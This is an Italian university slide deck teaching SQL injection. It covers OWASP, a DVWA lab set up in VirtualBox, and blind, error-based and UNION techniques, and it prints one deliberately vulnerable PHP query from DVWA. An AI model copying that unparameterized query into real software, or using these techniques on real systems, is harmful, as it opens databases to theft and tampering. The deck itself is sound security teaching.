Slide 1


Sql Injection
Michele Fredella Sonia Laudanna
fredella@unisannio.it slaudanna@unisannio.it

Slide 2


Sicurezza

Slide 3

Bug e vulnerabilità
Un bug può essere definito come la conseguenza di un errore di programmazione
Un bug che impatta la triade CIA e che può essere sfruttato da un malintenzionato diventa una vulnerabilità

Slide 4



Slide 5

OWASP
Open Web Application Security Project (chiamato semplicemente OWASP)
https://www.owasp.org/
Progetto open-source per la sicurezza delle applicazioni web
Sviluppa metodologie, documentazione, tool e tecnologi e inerenti la sicurezza delle applicazioni web
Offre guide e consigli sulla creazione di applicazioni sicure
OWASP Testing Guide
OWASP Top 10

Slide 6


Slide 7

Configurazione dell’ambiente di TEST
Istallazione della Damn Vulnerable Web Application (DVWA) in VirtualBox
E’ un ambiente controllato in cui effettuare esercitazioni di Penetration Test di Web Application
http://www.dvwa.co.uk/DVWA-1.0.7.iso

Slide 8

Dopo aver scaricato la DVWA dal sito del produttore

Slide 9


Slide 10


Slide 11

Recarsi in: «C:\<Ins_Folder>\Oracle\VirtualBox» , aprire un CMD e digitare:
vboxmanage dhcpserver add --netname testlab –ip 10.10.10.1 –netmask 255.255.255.0 –lowerip 10.10.10.2 –upperip 10.10.10.12 --enable

Slide 12


Slide 13
SQL Injection
Uno statement in SQL, forgiato appositamente, viene inserito in un campo dell’applicazione con lo scopo di intraprendere un’azione malevola che impatta il database
L’attacco potrebbe permettere:
La manomissione o la distruzione dei dati
Il blocco di particolari transazioni
Il furto di informazioni sensibili
L’escalation dei privilegi

Slide 14

Quando un’applicazione è vulnerabile a SQL Injection, solitamente, restituisce il messaggio di errore lanciato dal Server SQL all’inserimento dei caratteri speciali:

Slide 15


1. L’applicazione presenta un form all’attacker
2. L’attacker inserisce uno statement SQL malevolo
3. L’applicazione inoltra l’attacco al database
4. Il database esegue la query malevola e restituisce le informazioni all’applicazione
5. L’applicazione mostra le informazioni all’utente malevolo

Slide 16

Lista parziale Sql-injection

Slide 17


Slide 18


Esempio codice vulnerabile
Cosa succede se inserisco come domainName:

Slide 19
Tecniche di SQL injection
Boolean-based blind:
Iniezione SQL basata su booleani è una tecnica inferenziale di SQL Injection che si basa sull'invio di una query SQL al database che forza l'applicazione a restituire un risultato diverso a seconda che la query restituisca un risultato VERO o FALSO.
A seconda del risultato, il contenuto della risposta HTTP cambierà o rimarrà lo stesso. Ciò consente ad un utente malintenzionato di dedurre se il payload utilizzato ha restituito vero o falso, anche se non vengono restituiti dati dal database. Questo attacco è, in genere, lento (specialmente su database di grandi dimensioni) poiché un utente malintenzionato dovrebbe enumerare un database, carattere per carattere.

Slide 20
Tecniche di SQL injection
Time-based blind
si basa sull'invio di una query SQL al database che impone al database di attendere un determinato periodo di tempo (in secondi) prima di rispondere. Il tempo di risposta indicherà all'attaccante se il risultato della query è VERO o FALSO.
A seconda del risultato, una risposta HTTP verrà restituita con un ritardo o restituita immediatamente. Ciò consente a un utente malintenzionato di dedurre se il payload utilizzato ha restituito vero o falso, anche se non vengono restituiti dati dal database. Questo attacco è in genere lento (specialmente su database di grandi dimensioni) poiché un utente malintenzionato dovrebbe enumerare un carattere di database per carattere.

Slide 21
Tecniche di SQL injection
error-based
si basa su messaggi di errore generati dal database server per ottenere informazioni sulla struttura del database. In alcuni casi, l'iniezione SQL basata su errori da sola è sufficiente per un utente malintenzionato per enumerare un intero database.
Mentre gli errori sono molto utili durante la fase di sviluppo di un'applicazione Web
UNION query
sfrutta l'operatore UNION SQL per combinare i risultati di due o più istruzioni SELECT in un singolo risultato che viene quindi restituito come parte della risposta HTTP.

Slide 22

SQL Injection in DVWA

Slide 23

Scenario 1: Basic Injection
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";

Slide 24

Scenario 2:Always True
